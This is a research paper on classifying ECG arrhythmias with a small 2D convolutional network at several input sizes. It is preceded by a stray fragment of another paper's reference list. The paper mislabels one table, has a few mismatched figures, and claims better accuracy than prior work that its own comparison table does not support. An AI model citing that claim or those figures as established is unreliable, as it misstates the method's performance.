[8] Y. Morales Tamayo, Y. K. Zamora Hernández, P. J. Vásquez Carrera, M. P. Porras Vásconez, J. L. Bárzaga Quesada, and R. J. López Bustamante, "Network And Multiple Regression For Comparison Between Artificial Neural The Prediction of Superficial Roughness In Dry Turning," Ingenius, no. 19, pp. 79–88, 2018.

[9] C. Menacho Ch, "Lineal regression models with neural networks," vol. 75, no. 2, pp. 253–260, 2014.

[10] C. M. Frau and R. M. Guajardo, "Comparison of neural networks and linear regression to estimate site productivity in forest plantations, using geomatic," Bosque, vol. 27, no. 1, pp. 35–43, 2006.

[11] A. Khalid and N. A., "Determining the Efficient Structure of Feed-Forward Neural Network to Classify Breast Cancer Dataset," Int. J. Adv. Comput. Sci. Appl., vol. 5, no. 12, pp. 87–90, 2014.

[12] N. M., A. Al, and S. A., "Load Balancing with Neural Network," Int. J. Adv. Comput. Sci. Appl., vol. 4, no. 10, pp. 138–145, 2013.

[13] A. Yudhana, I. Riadi, and F. Ridho, "DDoS classification using neural network and naïve bayes methods for network forensics," Int. J. Adv. Comput. Sci. Appl., vol. 9, no. 11, pp. 177–183, 2018.

[14] S. M. Snineh, M. Youssfi, A. Daaif, and O. Bouattane, "Micro agent and neural network based model for data error detection in a real time data stream," Int. J. Adv. Comput. Sci. Appl., vol. 10, no. 7, pp. 171–177, 2019.

[15] L. C. P. Velasco, R. P. Serquiña, M. S. A. Abdul Zamad, B. F. Juanico, and J. C. Lomocso, "Week-ahead rainfall forecasting using multilayer perceptron neural network," Procedia Comput. Sci., vol. 161, no. 3, pp. 386–397, 2019.

[16] B. Pandey, P. K. Bhanodia, A. Khamparia, and D. K. Pandey, "A comprehensive survey of edge prediction in social networks: Techniques, parameters and challenges," Expert Syst. Appl., vol. 124, pp. 164–181, 2019.

[17] T. Goudjerkan and M. Jayabalan, "Predicting 30-day hospital readmission for diabetes patients using multilayer perceptron," Int. J. Adv. Comput. Sci. Appl., vol. 10, no. 2, pp. 268–275, 2019.

[18] A. H. Elsheikh, S. W. Sharshir, M. Abd Elaziz, A. E. Kabeel, W. Guilan, and Z. Haiou, "Modeling of solar energy systems using artificial neural network: A comprehensive review," Sol. Energy, vol. 180, no. October 2018, pp. 622–639, 2019.

[19] M. Daoud and M. Mayo, "A survey of neural network-based cancer prediction models from microarray data," Artif. Intell. Med., vol. 97, no. October 2018, pp. 204–214, 2019.

[20] R. Kumar, R. K. Aggarwal, and J. D. Sharma, "Comparison of regression and artificial neural network models for estimation of global solar radiations," Renew. Sustain. Energy Rev., vol. 52, pp. 1294–1299, 2015.

[21] H. H. Mohamad, A. H. Ibrahim, and H. H. Massoud, "Assessment of the expected construction company's net profit using neural network and multiple regression models," Ain Shams Eng. J., vol. 4, no. 3, pp. 375–385, 2013.

Arrhythmia Classification using 2D Convolutional Neural Network

Robby Rohmantri[1], Nico Surantha[2]
Computer Science Department, BINUS Graduate Program
Master of Computer Science Bina Nusantara University
Jl. K. H. Syahdan No. 9, Kemanggisan, Palmerah, Jakarta 11480, Indonesia

***Abstract*—Arrhythmia is an abnormal situation of heartbeat rate that may cause a critical condition to our body and this condition gets more dangerous as our cardiovascular system gets more vulnerable as we grow older. To diagnose this abnormality, the arrhythmia expert or cardiologist uses an electrocardiogram (ECG) by analyzing the pattern. ECG is a heartbeat signal that is produced by a tool called an electrocardiograph sensor that records the electrical impulses produced by the heart. Convolutional Neural Networks (CNN) is often used by researchers to classify ECG signals to Arryhtmia classes. The state-of-the-art research had applied CNN 2D (CNN 2D) with accuracy up to 99% with 128x128 image size obtained by transforming the ECG signal. In this paper, authors try to classify arrhythmia disorder with a different approach by creating simpler image classifier using CNN 2D with a smaller variety of input size that is smaller than state-the-art input and group the classes based on transformed ECG signal from MIT-BIH Arrhythmia database with the purpose to know what the most optimum input and the best accuracy to classify ECG signal image. The result of this research had produced an accuracy of up to 98.91% for 2 Classes, 98.10% for 7 Classes dan 98.45% for 8 Classes.**

Keywords*—*Convolutional neural network; CNN; CNN 2D; image classifier; electrocardiogram; ECG; arrhythmia

I. Introduction

Arrhythmia is a heart disorder that can be life-threatening. The symptom is a heartbeat rhythm abnormally that can be any of the following: too fast, too slow or irregular. Irregular heartbeats can impact other organs because the blood does not flow well, the impacts can either be hurting the organ or stop it [1]. One way to find out or diagnose this disorder is by using an electrocardiogram (ECG). ECG is a diagram produced by Electrocardiograph sensors that record electricity impulses produced by the heart [2]. However, this process takes a long time and the number of experts who can handle these cases are very few and it's hard to diagnose this disorder manually. Therefore, if arrhythmia pattern on ECG data can be detected automatically, it will help experts to detect this disorder early and can reduce casualties.

Convolutional Neural Network (CNN) is often used by researcher to classify ECG signal patterns into arrhythmia classes by using both 1D CNN and 2D CNN showing accuracy up to 92 % for the former for up to 17 classes [3]–[10] and 99% for the latter up to 8 Classes using 128x128 pixel transformed ECG signal [11]–[13]. This shows that 2D CNN performed better in classifying arrhythmia with higher accuracy than 1D CNN [14]. Using 128x128 size produced high accuracy but it also consumed high computational resources to train the model, moreover, the transformed data that is used to train the model is quite a lot.

In this paper, authors' purpose is to propose a new approach of 2D CNN model to classify up to 8 classes of arrhythmia including Normal Beat (NRML), Atrial premature beat (APB), Premature ventricular contraction (PVC), Premature Beat (PB), Fusion of paced and normal beat (FPBN), Fusion of ventricular and normal beat (FVCN), Left bundle branch block beat (LBBB) and Right bundle branch block beat (RBBB) with smaller input size than current 2D CNN model Classifier [11], [12]. Authors try to compare multiple input sizes including 64x64, 32x32 and 16x16 to see the different accuracies between input sizes and also group classes that are divided into three groups: Normal (NRML) And Abnormal (ANML), All Abnormal Classes and All Classes to see how our model accuracy between different input.

This paper is structured as follows: Section 2 contains a literature review about arrhythmia, ECG and Neural Networks. In Section 3, the authors show all related works about the classification of Arrhythmia group classes by using ECG as input. Section 4 shows methods that authors used including dataset, proposed solution, experimental design, and evaluation method. In Section 5 authors show experiment results and finally, the conclusion is in Section 6.

II. Literature Review

A. Arrhythmia

Arrhythmia is a disorder that occurs to the heart, making the heartbeat pace either too fast or too slow. In some cases, the heartbeat rhythm is erratic. This disorder causes ineffective pumping of the blood to the organ and can cause organ death or organ damage that might cause sudden death [1], [15]. Experts use ECG to detect and analyze arrhythmia by incorporating pattern recognition [2].

B. Electrocardiogram

An electrocardiogram or ECG is a recording of the electrical activity of the heart [2]. ECG analysis is very important for diagnosing arryhthmia. Some features can be extracted from ECG signals including P Wave, QRS Complex, T Wave, and other features which can be seen in Fig. 1.



Fig. 1. Feature Illustration of ECG [16].

C. Deep Learning

Deep Learning enables computational models consisting of several layers of processing to study the representation of data with various levels of abstraction [14]. Deep Learning models have dramatically improved state-of-the-art speech recognition, visual object recognition, object detection and many other domains such as drug discovery and genomics. In-depth learning finds complicated structures in large data sets by using the backpropagation algorithm to show how machines must change the internal parameters used to calculate representations at each layer from representations in the previous layer. The Deep Convolutional Neural Network has produced breakthroughs in processing images, video, speech, and audio, while the Recurrent Neural Network (RNN) shows sequential data processing such as text and speech [17].

III. Related Works

Acharya et al. [3] conducted research to establish Computer-aided Diagnosis (CAD) to diagnose arrhythmia using eleven CNN layers based on the PhsyioBank public dataset with a total of 614,526 ECGs. Before processing the data, the data are cleansed by using Daubechies wavelet 6 (Singh and Tiwari 2006), then the data are segmented and sorted by heart condition with a notation that previously existed in the database. Each segment is normalized with a Z-Score to eliminate the amplitude scale and eliminate the offset effect before the data are processed for 1-Dimensional CNN Deep Learning training and testing. This method shows 92.5% accuracy in data with a length of 2 seconds and 94.9% with data that is 5 seconds in length.

Rajpurkar et al. [5] conducted research that began by collecting a dataset in which there are 30,000 unique patient data and annotated 64,000 datasets. The 336 data samples were obtained using 34 Convolutional Neural Network layers. To optimize the model, the Residual Network architecture uses a portion of the connection shortcut. The trained model was then tested by comparing the classifications made by the model and those performed by cardiologists in 12 classes of Arrhythmia. The result, this model showed superiority in comparison to cardiologists with a value of 80% precision and 82% sensitivity while cardiologists with 76% precision and 75% sensitivity.

Yıldırım et al. [10] classified a total of 17 classifications using the MTI-BIH dataset containing data from 45 patients with a length of 10 seconds where the data were not filtered or cleansed first but before being re-processed the data on a scale was first obtained with 16 CNN 1D layers. The model that was built not only showed a high accuracy of 91.33% for 17 classes, but it also showed a fast detection of 0.015s for the model classifying ECG signals.

Xiong et al. [6] built RyhtmNet, 1 Dimension Convolutional Recurrent Neural Network with 21 layers that is a combination of Convolutional Neural Network and Recurrent Neural Network. The dataset used for this training model comes from the 2017 PhysioNet / Computing in Cardiology (CinC) Challenge. It consists of 8528 ECG data with 9 - 60 seconds of data variation. The model that was built processes 5 seconds data successfully classifying 3 types of arrhythmia with an accuracy of 82%.

Billeci et al. [4] developed an algorithm to classify ECG signals specifically for atrial fibrillation, only 2 classifications are carried out by this algorithm, namely atrial fibrillation and other arrhythmias. The database used is from MIT-BH AF. This algorithm is a combination of RR Analysis, P-Wave and Frequency Spectrum Analysis that had been modified to detect Arrhythmia AF. This algorithm shows good accuracy which is 98% even with a small classification.

Izci et al. [13] used 2D Convolutional Neural to classify 5 arrhythmia classes by transforming MIT-BIH Arrhythmia database to 128x128 size grayscale image and 5 layer CNN resulting in 97.42% accuracy.

Jun et al. [12] used 2D CNN with 11 layers by firstly transforming ECG signal from MIT-BIH Arrhythmia dataset into images with size 128x128. Afterward, the transformed data is used to train the model resulting in an average accuracy of 99.05% with 8 class classification.

Huang et al. [18] classified 5 arrhythmia classes using MIT -BIH arrhythmia database that was transformed into a time-frequency spectrogram with size 256x256 within 10 seconds of data to train and test the model resulting in 99% average accuracy.

IV. Methods

The research begins by determining the background problem of the research to be conducted, then conducting a literature study to find out the state-of-the-art of the field to be examined. Then the next set of objectives and scope of research, at this stage also conducted a literature study to show the views of the research to be conducted. after that, the new model is then built added to the theories and techniques used to build the model. After the model has been built, the model is then validated compared to the current research showing the contribution of the research conducted.

A. Data Set

From the MIT-BIH Arrhythmia database [19], hosted at PhysioNet (http://www.physionet.org), ECG signals were acquired. This dataset contains an ECG signal from 48 subjects that had been annotated with 360 Hz frequency. Authors then transformed this data by first segmenting the signal for every second with 360 Hz frequency resulting 108819 heartbeat signal images with 8 Classes including Normal beat (NRML), Atrial premature beat (APB), Premature ventricular contraction (PVC), Premature Beat (PB), Fusion of paced and normal beat (FPBN), Fusion of ventricular and normal beat (FVCN), Left bundle branch block beat (LBBB) and Righ bundle branch block beat (RBBB). A sample of every signal can be seen in Fig. 2.

B. Proposed Solution

This 2D Convolutional Neural Network Classifier is 8 layers Neural network. As seen in Fig. 3, at the first layer, there are Convo2D with 32 filters and kernel size 3x3 and then 64 filters with 3x3 kernel size on the next layer. Next is to use max-pooling to pool the best feature. Afterward, the output randomly dropout data with a rate of 0.25 to remove inconsistency data. On the next layer, there is flatten to preparing data to be fully connected to the next layer. We do dropout again with rate 0.5 and then on the final layer, we are using Softmax activation to convert the matrix into probability.



Fig. 2. Transformed ECG Signal.



Fig. 3. 2D CNN Classifier.

C. Experimental Design

Using Transformed ECG signal image we convert it to several sizes including 64x64, 32x32 and 16x16 as illustrated in Fig. 4. We also group the data into 3 group which is Group 1 Consist of 2 Class Normal and Abnormal (ANML). Group 2 is 7 Class of Abnormal Class and Group 3 that Contains 8 Class including Normal And abnormal class.

D. Evaluation Method

To measure the level of accuracy created by the model, researchers used a k-fold cross-validation strategy. This measurement strategy divides data as many as *k* randomly and equally and then conducts training with 90% of the data and uses 10% of the other data to do the test [20] as illustrated in Fig. 5. This strategy is used to determine whether the model that has been built with limited data, in general, can predict data that is not used in training. The performance of each k-fold is evaluated based on the accuracy (Acc), Precision (P), Recall (R) and F1-Score (F1).



Fig. 4. Preprocessing ECG Signal from Dataset to Several Sizes of Images.



Fig. 5. 10-Fold Cross-Validation.

V. Results and Discussion

After doing the experiment, we collect the result and compare the accuracy result from each experiment to another.

A. Result of 2 Classes

From 10-fold validation for group 1, it contains 2 classes, input size 64x64 leading consistently following input size 32x32 and 16x16. With the difference between 64x64 and 32x32, less than 1% and all accuracies are more than 96% showing our model classified well within 2 classes as seen in Fig. 6.

Table I shows the score for every class and input, as shown the highest score for precision is ANML class for 99.10%. The highest score for Recall is NRML class with 99.60% and the best F1 score is NRML class with 99.22%, showing on this model NRML class is predicted better than ANML class.

From Fig. 7, the 64x64 input size shows the best accuracy with 98.91% followed by 32x32 input size with 98.41% accuracy and 16x16 input size with 96.34% accuracy. The difference between 64x64 and 32x32 is less than 1% and accuracy is more than 96% showing that our model can classify arrhythmia classes with high accuracy of 2 classes.

B. Result of 7 Classes

From 10-fold validation for group 2, it contains 7 classes of Abnormal class, input size 64x64 leading consistently, following with input size 32x32 and 16x16. With the difference between 64x64 and 32x32, less than 1% and all accuracy are more than 91% showing our model classified well within 7 classes as seen in Fig. 8.

For classifying 7 classes, Table II shows the highest precision score is RBBB class with 99.23%. The highest recall score is PB class with 99.64% and for F1, the highest score is PB class showing that PB class is predicted better than another one. And for classes that are fusion beats like FPBN and FVCN has big difference score with another class and getting smaller when the input size is smaller for 16x16 input size precision score is 81.70%, recall is 41.05% and F1 is 53.51% and FVCN has a precision of 83.01%, recall 61.91% and F1 70.78%.

Fig. 9 shows that PVCN was predicted as PVC with 22% accuracy and FPBN was predicted as PB with 27% accuracy. This may happen because fusion beats have a similar feature with another beat.

Fig. 10 shows that 64x64 input size is showing the best accuracy with 98.1% followed by 32x32 input size with 97.42% accuracy and 16x16 input size with 92.82% accuracy. The difference between 64x64 and 32x32 is less than 1% and accuracy is more than 92% accuracy, showing that our model can classify arrhythmia classes with high accuracy of 7 classes and less than average accuracy of 2 classes.



Fig. 6. Test Accuracy for Every Fold for 2 Classes.



Fig. 7. Average Accuracy for 2 Classes.



Fig. 8. Test Accuracy for Every Fold for 7 Classes.

TABLE I. Average Score for 2 Classes

Size	**64x64**			**32x32**			**16x16**		
	P	**R**	**F1**	**P**	**R**	**F1**	**P**	**R**	**F1**
NRML	98.83	99.60	99.22	98.27	99.45	98.85	96.45	98.31	97.37
ANML	99.10	97.39	98.24	98.75	96.11	97.41	96.08	91.98	93.98
Macro Avg	98.97	98.49	98.73	98.51	97.78	98.13	96.27	95.15	95.67
Weighted Avg	98.92	98.91	98.91	98.42	98.41	98.41	96.34	96.34	96.32
Accuracy	**98.91**			**98.41**			**96.34**		

TABLE II. AVERAGE SCORE FOR 7 CLASSES

Size	**64x64**			**32x32**			**16x16**		
	P	**R**	**F1**	**P**	**R**	**F1**	**P**	**R**	**F1**
APB	96.87	96.19	96.51	96.47	93.47	94.94	87.76	81.76	84.60
PVC	96.50	97.99	97.24	95.76	97.70	96.71	90.41	94.32	92.30
PB	99.00	99.64	99.32	98.88	99.49	99.18	95.66	98.47	97.04
FPBN	95.52	88.83	91.93	93.63	84.88	88.90	81.70	41.05	53.91
FVCN	94.07	84.01	88.68	91.01	81.13	85.67	83.01	61.91	70.78
LBBB	98.77	98.97	98.87	97.89	98.32	98.10	94.84	96.32	95.57
RBBB	99.23	99.22	99.22	98.57	99.07	98.82	93.57	96.21	94.87
Macro Avg	97.14	94.98	95.97	96.03	93.44	94.62	89.57	81.44	84.15
Weighted Avg	98.10	98.10	98.08	97.41	97.42	97.39	92.62	92.82	92.43
Accuracy	**98.10**			**97.42**			**92.82**		



Fig. 9. Confusion Matrix for Input 16x16 and 7 Classes.



Fig. 10. Average Accuracy for 7 Class.

C. *Result of 8 Classes*

From 10-fold validation for group 3, it contains 8 classes, input size 64x64 leading consistently following input size 32x32 and 16x16. With the difference between 64x64 and 32x32, less than 1% and all accuracy are more than 94% showing our model classified well within 8 classes as seen in Fig. 11.

Table III shows that the highest precision score is RBBB class with score of 99.00%, for recall score the best score is NRML with 99.70% and the highest for F1 score is PB with score of 99.23%. In these group classes, there is a big decreasing accuracy related to fusion beats for class FPBN and PVCN for input size 16x16 FPBN class had precision score 94.47%, recall 18.28% and F1 30.23%. FVCN had precision score of 87.81%, recall 13.86% and F1 23.26% which is worse than group 2 with 7 classes.

As seen in Fig. 12, for input size 16x16, the FVCN class predicted as NRML up to 87% and PVC 6%. FPBN also predicted as NRML with 49% dan PB with 16%. The precision for fusion beat gets worse because on group 3 classes, Normal class which is FVCN and FPBN has similar features.



Fig. 11. Test Accuracy for Every Fold for 8 Classes.



Fig. 12. Confusion Matrix for Input 16x16 and 8 Classes.

TABLE III. AVERAGE SCORE FOR 7 CLASSES

Size	**64x64**			**32x32**			**16x16**		
	P	**R**	**F1**	**P**	**R**	**F1**	**P**	**R**	**F1**
NRML	98.60	99.70	99.15	98.03	99.68	98.85	95.29	99.21	97.21
APB	97.34	79.18	87.28	96.68	75.44	84.71	91.29	59.06	71.40
PVC	96.16	95.77	95.95	95.90	94.57	95.23	91.38	85.31	88.22
PB	98.89	99.57	99.23	98.61	99.49	99.05	96.68	98.01	97.34
FPBN	97.86	85.48	91.18	96.98	74.58	84.03	94.47	18.28	30.23
FVCN	93.43	66.53	77.60	93.94	55.48	69.52	87.81	13.86	23.26
LBBB	98.82	98.41	98.61	98.72	97.64	98.18	95.00	94.25	94.62
RBBB	99.00	99.08	99.04	98.82	98.50	98.66	96.08	92.04	94.01
Macro Avg	97.51	90.47	93.50	97.21	86.92	91.03	93.50	70.00	74.54
Weighted Avg	98.43	98.45	98.39	97.96	97.98	97.88	95.00	95.08	94.47
Accuracy	**98.45**			**97.98**			**95.08**		

For input 32x32 and 8 class in Fig. 13, it shows better accuracy even though FVCN still predicted as PVC 14% and NRML 25%. FPBN was still predicted as NRML 4% and PB 10%.

In Fig. 14, average accuracy for 8 class for input with size 64x64 shows the best accuracy with score of 98.45% followed by 32x32 input size with 97.98% accuracy and 16x16 input size with 95.08% accuracy. The difference between 64x64 and 32x32 is less than 1% and the difference between 32x32 and 16x16 is less than 3%. Overall accuracy is more than 95% showing that our model can classify arrhythmia classes with high accuracy of 8 classes and more than 7 classes.

In Fig. 15, a group of 2 class has the highest accuracy with 97.89% followed by a group of 8 class with 97.17% and a group of 7 class with 96.11%. even though a group of 2 class has the highest score, it only had a 1% difference with a group with 8 class. making a group with 8 classes is the best choice for a group of classes.



Fig. 13. Confusion Matrix for Input 32x32 and 8 Classes.

Fig. 14. Average Accuracy for 8 Class.



Fig. 15. Average Accuracy from All Group Classes.

Overall accuracy for input size in Fig. 16 shows that input with size 64x64 has the highest score with 98.49% followed by input size 32x32 with 97.94% accuracy and input with size 16x16 with 94.75% accuracy. The difference between input size 64x64 and 32x32 is less than 1%. Making input of 32x32 as a better choice for less computational resources and input with size 64x64 is a better choice for a higher accuracy model.



Fig. 16. Average Accuracy from All Input Size.

D. Comparison with Related Works

After the experiment, authors then compared authors' result with related works that also used CNN 2D and used the MIT-BIH arrhythmia database but with different approaches as seen in Table IV.

As seen in Table IV, authors' proposed approach shows that with smaller input over the state-of-the-art approach, the result showed the difference on accuracy with the highest accuracy being less than 1%. Authors' approach also has only 8 layers, which is less complex than the state-of-the-art approach that consists of 11 and 13 layers even though the complexity is higher than Izci et al. [13]. This proves that authors' proposed approach has better accuracy.

TABLE IV. COMPARISON ACCURACY WITH RELATED WORKS

Work	Class	Layer	Input Size	Accuracy
Jun et al [12]	8	11	128x128	99.05%
Huang et al [18]	5	13	256x256	99.00%
Izci et al [13]	5	5	128x128	97.42%
Proposed	2	8	64x64	98.91%
Proposed	7	8	64x64	98.10%
Proposed	8	8	64x64	98.45%
Proposed	2	8	32x32	98.41%
Proposed	7	8	32x32	97.42%
Proposed	8	8	32x32	97.98%
Proposed	2	8	16x16	96.32%
Proposed	7	8	16x16	92.82%
Proposed	8	8	16x16	95.08%

VI. CONCLUSION

For all the experiments result, authors can conclude that authors' 8 layer CNN 2D model can classify arrhythmia classes from transformed ECG signal images without feature extraction (Non-QRS Complex) with high accuracy and smaller input size compared to [11], [12]. With this model and input, we can use less computational resources and still attain high accuracy.

The highest accuracy is on 64x64 input with an average of 98.91% for 2 Class, 98.10% for 7 Class and 98.45% for 8 Classes. However, 32x32 size input also had high accuracy with an average 98.41% for 2 class, 97.42% for 7 class and 97.98% for 8 class which is less than 1% difference. For input size 16x16, showing significance accuracy drop with an average of 96.32% for 2 class, 92.82 for 7 class and 95.08 for 8 class, but this accuracy is still high which is higher than 90%.

After looking at the experiment result, it can be concluded that the most optimum input size is 64x64 using 8 classes with accuracy up to 98.45%. The input size of 32x32 using 8 can also be a good choice for less computational resources with accuracy up to 97.98%.

In this experiment, we learned that the accuracy of fusion beat class decreased when the input size is smaller, this happened because fusion beat has a similar feature with another beat and when transformed into a smaller size the feature gets similar and gets harder to predict. In the end, we can conclude that a 64x64 input size has better accuracy than 32x32 and 16x16.

In the future study, we can improve the accuracy of smaller input like 16x16 size, we can increase the complexity of CNN layer on models and change how transforming ECG, hence the pattern can be differentiated between fusion beat classes.

ACKNOWLEDGMENT

